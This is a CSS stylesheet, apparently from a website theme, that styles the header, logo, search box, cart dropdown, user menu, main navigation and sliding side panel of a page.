header.topSearchShow .topWrap .infoTopWrap .phone,
header.topSearchShow .topWrap .infoTopWrap .cart { display: none !important; }

.topWrap:after { content:""; display:block; clear:both; }
.topWrap .logo { width: 585px; float:right;  padding: 39px 0 0 0; }
.topWrap .logo a { font-size:35px; line-height:35px; font-weight:500; }
.topWrap .wrap_logo { line-height: 0; width: 20%; float:left; }
.fixedTopMenu .topWrap .logo a { line-height:45px; font-size: 40px;}
.fixedTopMenu .topWrap .logo .logo_text { line-height:45px; font-size: 40px;}
.logo a { color:#ffffff; display:block; text-decoration:none;}
header .logo a { color:#ffffff; }
.logo img { display:block; float: right; height:65px; border:none; vertical-align:top; margin-top: 5px; }
.logo .logo_text { display:inline-block; vertical-align:top; line-height:50px; margin-right: 8px; font-weight: 300;}
.logo_info { display: inline-block; margin: 0 0 0 18px; }

.logo_slogan { display: block; font-size: 15px; line-height: 15px; vertical-align: top; margin: 0 0 0 2px; font-weight: 300; }
header .logo a .logo_slogan { color: #ada9a9; }
.widget_area .widgetWrap .logo a:hover span { color:#ffffff !important; }
.sidebarStyleLight.widget_area .logo a:hover span,
.footerStyleLight .contactFooter .logo a:hover span { color: #232a34 !important; }

header .topWrap.styleFon .logo a { color: #ffffff; }

.top_panel_above .fullScreenSlider .topWrap .logo a,
.top_panel_over .fullScreenSlider .topWrap .logo a  { color: #ffffff; }

.widget_area .logo { margin-bottom: 20px; }
.widget_area .logo .logo_text { margin-right: 0; font-weight: 500; }
.widget_area .logo a { display: inline-block; vertical-align: middle;}
.sidebarStyleLight.widget_area .logo a,
.footerStyleLight .contactFooter .logo a { color:#232a34; }
.widget_area .widget_inner .logo img { height:50px; min-height: 34px; line-height: 34px; border:none; vertical-align: top; margin-top: 9px; }
.widget_area .widget_inner .logo .logo_text { font-size:42px; line-height: 46px; }
.widget_area .widget_inner .logo .logo_info { margin: 0 0 0 15px; }
.widget_area .widget_inner .logo .logo_slogan { font-size: 11px; }
.contactFooter .logo .logo_text { line-height:55px; }
.contactFooter .logo .logo_slogan { text-align: left; }

header.menu_left .topWrap .logo a { display:block; }

.topWrap .search { float: none; display: inline-block;  margin: 0; vertical-align: top; width: 38px; height: 38px; padding:0; border:1px solid rgba(210, 217, 224, 0.5); position:relative;
	-webkit-transition: width 0.3s ease-out;
	   -moz-transition: width 0.3s ease-out;
	    -ms-transition: width 0.3s ease-out;
	     -o-transition: width 0.3s ease-out;
	        transition: width 0.3s ease-out;
}

.topWrap .search:before{ content: '\e824'; font-family: "fontello"; }
.topWrap .search.searchOpen:before{ content:'\e813';}
.topWrap .search:hover{ cursor:pointer; }
.topWrap .search.searchOpen { width: 99%;}
.topWrap .search.searchOpen .searchForm { display: block; }

.topWrap .search .searchForm{ display:none; overflow:hidden; position:relative; }
.topWrap .search .searchForm .search-form { height:34px; overflow:hidden; position:relative; z-index:1; line-height: 34px; padding: 0; text-align: left; margin:0; }
.topWrap .search .searchForm .searchField {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    height:34px; width: 100%; line-height: 20px; letter-spacing: 0.5px; background:none; border:none; margin:0; position:absolute; left:0; top:0; font-weight: 300; padding: 0 30px 0 45px; color:#ffffff; }
.topWrap .search.searchOpen .searchForm .searchField {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.topWrap .search .searchForm .searchField:focus { color:#ffffff; }
.topWrap .search .searchForm .searchSubmit { width:34px; height:34px;  border:none; background: none; padding:0; cursor:pointer; position:absolute; left:0; top:0; line-height: 34px; margin: 0; right: 0; vertical-align: middle; }
.topWrap .search:not(.searchOpen):hover:before,
.topWrap .search .searchSubmit:hover .icoSearch:before,
.page404 .searchAnimation.sFocus .searchIcon { color: #ffffff; }
.topWrap .search:not(.searchOpen):hover { border-color: #ffffff; }
.topSearchShow .topWrap .search:not(.searchOpen):hover { border-color: transparent; }
.topWrap .search .searchForm .searchSubmit .icoSearch{ display:block; width:34px; height:34px; line-height: 34px; color:#ffffff;  text-align:center; position:relative;}
.topWrap .search .searchForm .searchSubmit .icoSearch:before{ width:34px; height:34px; font-family: "fontello"; content: '\e824'; font-size:18px; color: rgba(210, 217, 224, 0.9); display:block; position:absolute; z-index:4;}
.topWrap .search .ajaxSearchResults{ display:none; text-align: left; background:#fff; border:1px solid #ddd; width:100%; position:absolute; right:0; top:55px; z-index:10000; }
.topWrap .search .ajaxSearchResults:after{ content:""; width:10px; height:10px; background:#FFF; border-left:1px solid #ddd; border-top:1px solid #ddd;  position:absolute; top:-5px; left:50px;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}
.topWrap .search .ajaxSearchResults > .post_item { display:block; padding:15px 15px; position:relative; z-index:3; overflow:hidden; }
.topWrap .search .ajaxSearchResults > .post_item + .post_item { border-top:1px solid #ddd; }
.topWrap .search .ajaxSearchResults > .post_item .post_thumb { float:left; width: 90px; height: 70px; margin:0 10px 5px 0; }
.topWrap .search .ajaxSearchResults > .post_item .post_thumb img { width:100%;}
.topWrap .search .ajaxSearchResults > .post_item .post_title { display:block; position:relative; padding:0 0 6px 0; font-size:14px; line-height:17px; font-weight:300;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments,
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_author,
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_date { font-size:11px; line-height:16px; display:block; float:left; padding:0 10px 0 0 ;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments { padding-right:0; }
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_date a { color:#222222;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments a { display:block;}
.topWrap .search .ajaxSearchResults > .post_item .post_comments_icon { display:inline-block;}
.topWrap .search .ajaxSearchResults > .post_item .post_info .post_comments_icon:before { width:12px; font-size:12px; height:12px; line-height:14px; display:block; float:left; font-family: "fontello"; content:'\e830'; font-style:normal; margin: 0 5px 0 0 ;}
.topWrap .search .ajaxSearchResults > .post_item .post_more { display:block; text-align:center; }
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_title{ padding-left:20px; position:relative;}
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_title:before{ font-family: "fontello"; content: '\e826'; width:20px; height:20px;  position:absolute; left:0; top:0; font-size:10px;}
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info { padding-left:20px; }
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_comments,
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_author,
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_date{ font-size:12px; }
.topWrap .search .ajaxSearchResults > .post_item.no_thumb .post_info .post_comments a.ico:before{ font-size:14px; margin: 0 10px 0 0 ;}

/* center menu */
.menu_center .topWrap .wrap_menu.center { float: left; text-align: center; width: 100%; }
.menu_center .topWrap .wrap_menu.center .menuTopWrap { line-height: 0; text-align: center; }
.menu_center .topWrap .wrap_menu.center #mainmenu { display: inline-block; text-align: left; }
.menu_center .topWrap .wrap_menu { margin-top: 30px; }
.menu_center .topWrap .wrap_menu.center { margin-top: 0; }
.responsive_menu .menu_center .topWrap .wrap_menu.center { margin: 0; }
header.menu_center.fixedTopMenu .topWrap .wrap_logo { display: none; }
header.menu_center.fixedTopMenu .topWrap .wrap_menu { margin-top: 0; }

/* phone and cart in top */
.topWrap .phone { text-align: right; vertical-align: top; float: none; display: inline-block; position: relative; margin-right: 20px; max-width: 450px; width: 100%; height: 38px;  }
.topWrap .phone .contact_info_phone { color: #ffffff; font-size: 19px; }
.infoTopWrap .social_icons {  background: white;    margin: 5px;    font-size: 20px; padding: 5px 3px;    border-radius: 50%;}
.infoTopWrap .social_icons:hover { background: #ffc50c;}
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button,
.infoTopWrap > .search {
    display: inline-block;
    height: 34px;
    width: 34px;
    border: 2px solid #ffca44;
}
.infoTopWrap .phone > .icon-phone,
.infoTopWrap .cart > .cart_button { margin-right: 10px; }
.infoTopWrap .cart > .cart_button:before {
    font-size: 16px;
    display: inline-block;
    height: 34px;
    line-height: 36px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 34px;
    color: #ffca44;
    font-weight: 100;
    position: relative;
}
.infoTopWrap .phone > .icon-phone:before {
    font-size: 18px;
    display: inline-block;
    height: 34px;
    line-height: 36px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 34px;
    color: #ffca44;
    font-weight: 100;
    position: relative;
}
.infoTopWrap > .search:before {
    font-size: 20px;
    display: inline-block;
    height: 34px;
    line-height: 36px;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 34px;
    color: #ffca44;
    font-weight: 100;
    position: absolute;
    right: 0;
    z-index: 2;
}


/* cart */
.topWrap .cart { text-align: left; vertical-align: top; float: none; display: inline-block; position: relative; margin-right: 20px; padding-right: 17px; width: 210px; height: 38px; border-right: 1px solid rgba(255, 255, 255, 0.1); }
.topWrap .cart .cart_info { color: #ffffff; font-size: 19px; }
.topWrap .cart .cart_info .amount { font-weight: 600; }
.topWrap .sidebar_cart {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 310px;
    position: absolute;
    z-index: 99999;
    top: 68px;
    right: 0;
    background-color: #022042 !important;
    color: #acb4b6;
    text-align: left;
    display: none;
}
.responsive_menu .topWrap .sidebar_cart { top: 50px; }
.infoTopWrap .cart > .cart_button:hover { border-color: #ffffff; }
.infoTopWrap .cart > .cart_button:hover:before { color: #ffffff; }

.topWrap .sidebar_cart li.empty { padding: 20px 30px; }
.topWrap .sidebar_cart .widgettitle { display: none; }
.topWrap .sidebar_cart.img_no img { display: none; }
.topWrap .sidebar_cart.img_yes img { margin: 0 15px 0 0; }
.topWrap .sidebar_cart.img_yes ul.cart_list li > a { display: block; }
.topWrap .sidebar_cart.img_yes ul.cart_list li .quantity { display: inline; }

.topWrap .sidebar_cart ul.cart_list li { padding: 23px 45px 25px 30px; margin: 0; }
.topWrap .sidebar_cart ul.cart_list li + li { border-top: 1px solid rgba(255, 255, 255, 0.1); }
.topWrap .sidebar_cart ul.cart_list li > a { margin: 0; color: #ffffff; display: inline-block; }
.topWrap .sidebar_cart ul.cart_list li .quantity { display: block; height: auto; }
.topWrap .sidebar_cart ul.cart_list li .quantity,
.topWrap .sidebar_cart ul.cart_list li .amount { color: #d8d6d6; font-size: 12px; font-weight: 300; line-height: 16px; }

.topWrap .sidebar_cart .widget_shopping_cart_content .total { border-top: 1px solid rgba(255, 255, 255, 0.1); margin: 0; padding: 25px 30px; }
.topWrap .sidebar_cart .widget_shopping_cart_content .total span,
.topWrap .sidebar_cart .widget_shopping_cart_content .total strong { color: #ffffff; font-weight: 600; font-size: 12px; text-transform: uppercase; letter-spacing: 1px; }
.topWrap .sidebar_cart .widget_shopping_cart_content .total span { float: right; }
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons { padding: 25px 30px; border-top: 1px solid rgba(255, 255, 255, 0.1); }

.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button,
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout {
    display: inline-block;
    width: auto;
    height: 40px;
    line-height: 40px;
    text-transform: none !important;
    float: left;
    padding: 0 26px;
    letter-spacing: 0 !important;
    font-size: 14px;
    margin: 0;
    border: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #ffffff;
}
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout { float: right; border: none; color: #ffffff; }
.topWrap .sidebar_cart .widget_shopping_cart_content .buttons .button.checkout:hover { color: #ffffff; }
.topWrap .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove {
    left: auto !important;
    right: 25px !important;
    margin: -10px 0 0;
}

/* -- Top user menu area -- */
.topWrap .usermenu_area { background-color: #022042; color:#6c6465; font-size: 13px; font-weight: 400; }
.topWrap .usermenu_area .menuUsItem:after,
.topWrap .usermenu_area:after { content: '' ;height: 0; display: block; clear: both; }
.topWrap .usermenu_area a { color: #FFFFFF; }
.topWrap .usermenu_area a:hover {  text-decoration: none;}
.topWrap .usermenu_area .menuItemRight { float: right; width: 50%; min-height: 30px;  text-align: left; }
.topWrap .usermenu_area .menuItemLeft { float: left; width: 50%; min-height: 50px; line-height: 50px; text-align: left; }
.topWrap .usermenu_area .menuItemLeft > span.location { position: relative; line-height: 20px; display: inline-block; padding: 0 0 0 22px; }
.topWrap .usermenu_area .menuItemLeft > span.location:before { content: '\39'; text-align: center; font-family: "fontello"; width:20px; height:20px; line-height: 20px; position:absolute; left:0; top:0; font-size:14px; }
.topWrap .usermenu_area .menuItemLeft span.contact_info_location,
.topWrap .usermenu_area .menuItemRight span.contact_info_time,
.topWrap .usermenu_area .menuItemRight span.contact_info_email { position: relative; line-height: 20px; display: inline-block; padding: 0 0 0 22px; }
.topWrap .usermenu_area .menuItemLeft span.contact_info_location:before,
.topWrap .usermenu_area .menuItemRight span.contact_info_time:before,
.topWrap .usermenu_area .menuItemRight span.contact_info_email:before { text-align: center; font-family: "fontello"; width:20px; height:20px; line-height: 20px; position:absolute; left:0; top:0; font-size:14px; }
.topWrap .usermenu_area .menuItemRight span.contact_info_time:before { content: '\e85e'; font-size: 16px; }
.topWrap .usermenu_area .menuItemRight span.contact_info_email:before { content: '\e81c'; }
.topWrap .usermenu_area .menuItemLeft span.contact_info_location:before { content: '\e83b'; }
.topWrap .usermenu_area ul.usermenu_list { padding: 0; margin: 0; display:none; }
.topWrap .usermenu_area ul.usermenu_list:after{content: ''; height: 0; display: block; clear: both;} 
.topWrap .usermenu_area ul.usermenu_list > li { text-align: left; list-style: none; position: relative; height: 30px; line-height: 30px; float: right; display: inline-block; }
.topWrap .usermenu_area ul.usermenu_list > li a:before,
.topWrap .usermenu_area ul.usermenu_list > li a:after {font-family: "fontello";}
.topWrap .usermenu_area ul.usermenu_list > li > a { height: 30px; line-height: 30px; display: block;}
.topWrap .usermenu_area ul.usermenu_list > li.sfHover > a { text-decoration: none; }
.topWrap .usermenu_area ul.usermenu_list > li + li { margin: 0 0 0 17px;}
.topWrap .usermenu_area ul.usermenu_list li ul { display: none; background: #fff; border: 1px solid #ddd; margin: 0; padding: 10px; position: absolute; right: 0; top: 50px; width: 110px; z-index: 1020;}
.topWrap .usermenu_area ul.usermenu_list li ul:before{ width: 6px; height: 6px; background: #fff; content: ''; display: block; position: absolute; top: -4px; right: 7px; border-width: 1px; border-style: solid ; border-color:  #ddd #fff #fff #ddd;
	-webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
     	 -o-transform: rotate(45deg);
    	-ms-transform: rotate(45deg);
        	transform: rotate(45deg);
}
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_sound):not(.usermenu_login) ul { right: auto; left:0;}
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_sound):not(.usermenu_login) ul:before{ left: 7px; right: auto; }

.topWrap .usermenu_area ul.usermenu_list li a:before { font-size: 15px; bottom: -1px; position: relative; }

.topWrap .usermenu_area ul.usermenu_list li ul li { position:relative; }
.topWrap .usermenu_area ul.usermenu_list li ul li ul { right: auto; top: 0; left: 128px !important;}
.topWrap .usermenu_area ul.usermenu_list li ul li ul:before{ top: 7px !important; left: -4px !important; border-color:  #fff #fff #ddd #ddd; }
.topWrap .usermenu_area ul.usermenu_list li ul li ul.submenu_left { right: auto; top: 0; left: -150px !important;}
.topWrap .usermenu_area ul.usermenu_list li ul li ul.submenu_left:before{ top: 7px !important; left: auto !important; right:-4px !important; border-color:  #ddd #ddd #fff #fff; }

.topWrap .usermenu_area ul.usermenu_list li ul li { list-style: none; padding: 0; color: #888;}
.topWrap .usermenu_area ul.usermenu_list li ul li a { color: #888; display: block; padding: 0 5px 0 10px; height: auto; line-height: 25px; min-height: 25px; position:relative;}
.topWrap .usermenu_area ul.usermenu_list li ul li a.icon:before,
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_sound):not(.usermenu_login) ul li > a:before { display: block; padding: 0; text-decoration:none; position:absolute; left: 0px; line-height:25px; height:25px; width:auto; padding:0; margin:0; }
.topWrap .usermenu_area ul.usermenu_list > li:not(.usermenu_cart):not(.usermenu_language):not(.usermenu_controlPanel):not(.usermenu_login) ul li > a:before { left: 5px !important; }

.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency > a { padding: 0 15px; text-decoration: none;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency.sfHover > a,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency > a:hover { position: relative; z-index: 1050;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency ul { width: 80px;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_currency ul li a b { display: inline-block; padding: 0 7px 0 0;}

.topWrap .usermenu_area ul.usermenu_list li.usermenu_language > a:after,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before,
.topWrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { display: inline-block; height: 30px; width: 15px; text-align: center; line-height: 30px; padding: 0 5px 0 0;}

.topWrap .usermenu_area ul.usermenu_list li.usermenu_socials > a { display: inline-block; padding: 0; }
.topWrap .usermenu_area ul.usermenu_list li.usermenu_socials > a + a { margin: 0 0 0 10px; }

.topWrap .usermenu_area ul.usermenu_list li.usermenu_language ul li a img { height: 10px; vertical-align: middle; display: inline-block; margin: 0 10px 0 0; }

.topWrap .usermenu_area ul.usermenu_list li.usermenu_language > a:after { content: '\e805'; font-size: 14px; position: relative; top: 1px;}
.topWrap .usermenu_area ul.usermenu_list li.usermenu_controlPanel > a:before { content: '\e86f'; }
.topWrap .usermenu_area ul.usermenu_list li.usermenu_login > a:before { content: '\e80b'; }

/* -- User header area -- */
.userHeaderSection, .userFooterSection { overflow:hidden; width: 100%; }
.userHeaderSection.grey { background: #f6f5f3; }
.userFooterSection.grey { background: #f6f5f3; }
.userHeaderSection.grey *,
.userFooterSection.grey * {  }
.userHeaderSection.global *,
.userFooterSection.global * { color: #ffffff; }




/*=== [ Main Menu ] =========================================================================================*/


.topWrap .mainmenu_area { min-height: 158px; }
.topWrap .infoTopWrap { width: 90%;  text-align: right; margin-top: 40px; max-width: 1085px;}
.topWrap .menuTopWrap:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.menuTopWrap > ul#mainmenu { width: 90%; display:none; padding-left: 0; z-index: 999; max-width: 1090px; }
.menuTopWrap > ul#mainmenu > li:first-child { padding-left: 15px; }
.menuTopWrap > ul#mainmenu > li > a {    color: #FFFFFF; font-weight: 800;    text-shadow: -2px 1px rgba(159, 123, 7, 0.5);}
.topWrap .wrap_top_info { width: 50%; float: right; text-align: right; }
.topWrap .wrap_menu { width: 80%; float: right; text-align: right; }
.topWrap .menuTopWrap { text-align: left; position: relative; margin-top: 30px;}
.topWrap .topMenuStyleLine > ul{ margin:0; padding:0;}
.topWrap .topMenuStyleLine > ul:after{content: ''; height: 0; display: block; clear: both;}
.topWrap .topMenuStyleLine > ul > li { display:block; float:right; position: relative; padding: 10px 0;}
.topWrap .topMenuStyleLine > ul > li:after{ content: ''; width: 0; }
.topWrap .topMenuStyleLine > ul > li > a { letter-spacing: 0.5px; display:block; padding:0 30px; height:40px; line-height:40px; text-transform:uppercase; text-decoration:none; color:#312122;  z-index:88; position: relative; font-size: 14px; font-weight: 400; }
.topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 23px;  }

.topWrap .topMenuStyleLine > ul > li ul { width: 150px; display: none; position:absolute; left:0; top: 60px; padding: 18px 30px; margin:0; z-index:2999; font-weight: 300; font-size: 12px; }
.topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a:after { font-weight: 100; font-size: 14px; font-family: "fontello"; content: '\e805'; height:40px; width:18px; line-height:40px; position:absolute; top:0; right:0; text-align:left; }
.topWrap .topMenuStyleLine > ul > li:not(.custom_view_item) ul li.menu-item-has-children > a:after { font-size: 14px; font-family: "fontello"; content: '\e804'; height:30px; width:10px; line-height:30px; position:absolute; top:0; right:0;  text-align:right;}

.topWrap .topMenuStyleLine > ul > li ul a{ position:relative;}
.topWrap .topMenuStyleLine > ul > li > a:hover{ color:#012d5e!important;}
.topWrap .topMenuStyleLine > ul > li ul li { list-style:none; display:block;  position:relative;	  }

.topWrap .topMenuStyleLine > ul > li ul li a{ display:block; padding:5px 0; line-height:20px; margin: 0; text-transform: none; color: #FFFFFF!important; font-size: 15px; font-weight: 500;}
.topWrap .topMenuStyleLine > ul > li ul li a:hover { color: #ffc50c!important}
.topWrap .topMenuStyleLine > ul > li ul li ul { top:-18px; left:171px; }


/* TopWrap over slider */
.top_panel_over .topWrap { position:absolute; top:0; width:100%; margin-top:40px; }
.top_panel_over .fixedTopMenu .topWrap { margin-top:0; }
.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 50px; padding-right: 50px; width:1150px; }
.top_panel_over .topWrapFixed { display:none !important; }

/* Side menu */
.sidemenu_left .main_content { margin-left: 50px;  }

.swpRightPos,
.sidemenu_left .main_content{
	-webkit-transition: margin 0.2s ease-out;
	   -moz-transition: margin 0.2s ease-out;
	    -ms-transition: margin 0.2s ease-out;
	     -o-transition: margin 0.2s ease-out;
	        transition: margin 0.2s ease-out; }

.openMenuFixRight .swpRightPos,
.sidemenu_left.openMenuFix .main_content{			
	-webkit-transition: margin 0.4s 0.25s ease-out;
	   -moz-transition: margin 0.4s 0.25s ease-out;
	    -ms-transition: margin 0.4s 0.25s ease-out;
	     -o-transition: margin 0.4s 0.25s ease-out;
	        transition: margin 0.4s 0.25s ease-out; }

.sidemenu_left.openMenuFix .main_content{ margin-left: 250px;  }

.swpLeftPos{ left: 0; width: 50px;}
.swpRightPos{ right: 0; width: 250px; background-color: #f6f5f3; height: 100%; position: fixed; top: 0; z-index: 3000; margin: 0 -250px 0 0 ;}
.openMenuFixRight .swpRightPos{ margin: 0;}

.swpRightPos .swpRightPosButton { display: block; position:absolute; width:40px; height:40px; line-height:44px; top: 25%; margin:-20px 0 0 -40px; background:rgba(0,0,0,0.3); color:rgba(255,255,255,0.7); text-align:center; }
.swpRightPos .swpRightPosButton span { display: inline-block; line-height:19px; font-size:18px; width:18px; height:18px; }
.swpRightPos .swpRightPosButton span:before {margin:0; line-height:inherit; font-size:18px; }

.swpRightPos .sc_tabs { height:100%;}

.sidemenu_wrap {  height: 100%; position:  fixed; top: 0; z-index: 2001;
	-webkit-perspective: 1500px;
			perspective: 1500px;
	-webkit-perspective-origin: 0% 50%;
			perspective-origin: 0% 50%;}
.admin-bar .sidemenu_wrap,
.admin-bar .swpRightPos { padding-top:32px; }
.openMenuFix .sidemenu_wrap{ width: 250px;}
.sidemenu_wrap .logo { display: block; text-align: center; padding: 50px 10px;}
.sidemenu_wrap .logo a { display: block; }
.sidemenu_wrap .logo img { display: block; float: none; height: 65px; margin: 0 auto 5px; }
.sidemenu_wrap .logo .logo_text { color: #ffffff; margin: 0; display: block; font-size: 34px; font-weight: 600; line-height: 44px; padding: 0; }
.sidemenu_wrap .sc_scroll, .sidemenu_wrap .sc_scroll_wrapper { overflow:visible; }
.sidemenu_wrap .logo .logo_slogan { font-size: 12px; font-weight: 300; line-height: 15px; margin: 0; }
.sidemenu_wrap .logo a:hover { color: #ffffff !important; }


/*swpRightPos*/
.swpRightPos .tabsMenuHead{ height: 70px; padding: 0; margin: 0; background-color:#ffffff;}
.swpRightPos .tabsMenuHead li{ display: block; float: left; list-style: none; height: 70px; width: 70px;}
.swpRightPos .tabsMenuHead li a{ display: block; height: 70px; background: #fff;}
.swpRightPos .tabsMenuHead li.ui-tabs-active a{ background-color: #f5f7f9; }

.swpRightPos .tabsMenuHead li a:before{ color: #808080; display: block; height: 70px; text-align: center; line-height: 70px; font-family: "fontello"; font-size: 20px;}
.swpRightPos .tabsMenuHead li.ui-tabs-active a:before { color: #222222; }

.swpRightPos .tabsMenuHead li a.tabsCustom:before{ content: '\e855'; }
.swpRightPos .tabsMenuHead li a.tabsMenu:before{ content: '\e870';}
.swpRightPos .tabsMenuHead li a.tabsFavorite:before{ content: '\36'; }

.swpRightPos #tabsMenu.tabsMenuBody { padding: 20px 0; box-sizing: border-box; -moz-box-sizing: border-box; }
.swpRightPos .tabsMenuBody .sc_scroll_vertical { height:100%; padding-right:10px; }

.sidebar.sidebar_panel { width:100%; height:100%; padding: 0; }
.sidebar.sidebar_panel .widgetWrap { padding-bottom: 15px; margin-bottom:15px; border-bottom:1px solid #c9c9c9; }
.sidebar.sidebar_panel .widgetWrap .title { padding-bottom: 16px; }
.sidebar.sidebar_panel .widgetWrap ul > li { padding-bottom:10px; }

.swpRightPos .panelmenu_area > ul > li{ border-bottom: 1px solid rgba(142, 144, 146, 0.2);}
.swpRightPos .panelmenu_area > ul { margin: 0; padding: 0; }
.swpRightPos .panelmenu_area ul li{ list-style: none; }

.swpRightPos .panelmenu_area li.dropMenu:hover { cursor: pointer; }
.swpRightPos .panelmenu_area li.dropMenu:before{ font-family: "fontello"; display: block; float: right; color: #acb4b6; content: '\e804';    width: 30px;  padding: 12px 0 0 0 ; text-align: left; }

.swpRightPos .panelmenu_area li.dropMenu.dropOpen:before{ content: '\e805';}
.swpRightPos .panelmenu_area li.dropMenu a{ margin: 0 30px 0 0 ; }

.swpRightPos .panelmenu_area > ul > li > a { text-transform: uppercase; display: block; color: #5a6266; font-weight: 300; font-size: 14px; padding: 12px 15px 12px 30px; }
.swpRightPos .panelmenu_area ul li > a.sf-with-ul{ margin: 0 40px 0 0 0 ;}
.swpRightPos .panelmenu_area ul li ul{ padding: 0; margin: 0 0 10px; display: none; }
.swpRightPos .panelmenu_area ul li ul li a{ color: #acb4b6; font-weight: 300; display: block; padding: 6px 15px 6px 42px; font-size: 14px;}
.swpRightPos .panelmenu_area ul li ul li ul li a{ padding: 6px 15px 6px 54px; font-size: 14px;}
.swpRightPos .panelmenu_area li li.dropMenu:before { padding: 6px 0 0; }

.swpRightPos .searchBlock { margin:50px 30px 50px 29px; }
.swpRightPos .searchBlock .search-form {
    background: transparent;
    border: 1px solid #dcdfe0;
    color: #5a6266;
    font-weight: 100;
    height: 48px;
    line-height: 48px;
    padding: 0;
    position: relative;
    text-align: left;
    width: 100%;
    margin:0;
}
.swpRightPos .searchBlock .searchField { height:48px; line-height: 20px; width: 100%; background:none; border:none; margin: 0 ; padding: 0 40px 0 20px; color:#acb4b6; position:absolute; left:0; top:0; font-weight: 300; }

.swpRightPos .searchBlock .searchSubmit {
    border:none; background: none; padding:0; cursor:pointer;
    height: 48px;
    line-height: 48px;
    margin: 0;
    position: absolute;
    right: 0;
    vertical-align: middle;
    width: 40px;
}
.swpRightPos .searchBlock .searchSubmit:before {
    font-family: "fontello";
    content: '\e824';
    font-size:16px;
    color: #b1b9bb;
    width:40px;
    height:48px;
    display:block;
    position:absolute;
    z-index:4;
    right: 0;
    top: 0;
    float: none;
    line-height: 48px;
    padding: 0;
}

/* Bookmarks area */
.swpRightPos .addBookmark { height:50px; line-height:50px; font-size:23px; color: #5a6266; display:block; position:relative; text-align:center; padding-left:35px; margin:20px 0 20px 0; }
.swpRightPos .addBookmark:before { content: '+'; height:30px; width: 30px; line-height:30px; font-size:20px; color: #5a6266; background-color: #ffffff; display:block; position:absolute; left: 28px; top: 10px; }
.swpRightPos .listBookmarks { margin: 0; padding: 0 30px 0 45px; color:#222222; }
.swpRightPos .listBookmarks > li { position:relative; }
.swpRightPos .listBookmarks > li + li { margin-top: 10px; }
.swpRightPos .listBookmarks > li .delBookmark { position:absolute; width:20px; height:20px; line-height:20px; right: -20px; top:50%; margin-top:-10px; }
.swpRightPos .listBookmarks > li a { color:#222222; }

/*topusermenu_area sidemenu_area*/
.sidemenu_wrap .usermenu_area { border-bottom: 1px solid rgba(142,144,146,0.2); color: #5a6266; font-size: 12px; font-weight: 300; background-color: #022042;}
.sidemenu_wrap .usermenu_area:after { content: '' ;height: 0; display: block; clear: both; }
.sidemenu_wrap .usermenu_area a { color: rgba(255,255,255,0.7); }
.sidemenu_wrap .usermenu_area a:hover { color: #fff; }

.sidemenu_wrap .usermenu_area ul.usermenu_list { padding: 0; margin: 0; }
.sidemenu_wrap .usermenu_area ul.usermenu_list .usermenu_controlPanel > a {  }
.sidemenu_wrap .usermenu_area ul.usermenu_list:after {content: ''; height: 0; display: block; clear: both;}
.sidemenu_wrap .usermenu_area ul.usermenu_list > li { list-style: none; position: relative; height: 35px; line-height: 35px; float: left; }
.sidemenu_wrap .usermenu_area ul.usermenu_list > li a:before,
.sidemenu_wrap .usermenu_area ul.usermenu_list > li a:after {font-family: "fontello"; text-decoration:none; font-size: 10px; position: relative; top: -1px; }
.sidemenu_wrap .usermenu_area ul.usermenu_list > li > a { height: 35px; line-height: 35px; display: block; color:#acb4b6; font-size: 13px;}

.sidemenu_wrap .usermenu_area ul.usermenu_list > li.sfHover > a,
.sidemenu_wrap .usermenu_area ul.usermenu_list > li.usermenu_login > a:hover { color: #fff; }
.sidemenu_wrap .usermenu_area ul.usermenu_list li ul { display: none; background: #fff; border: 1px solid #ddd; margin: 0; padding: 10px; position: absolute; left: -7px; top: 35px; width: 120px; z-index: 1020;}
